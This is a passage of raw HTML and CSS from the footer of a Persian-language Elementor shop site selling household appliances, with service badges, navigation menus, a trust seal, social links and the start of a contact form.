				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="بوش اصلی المان - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
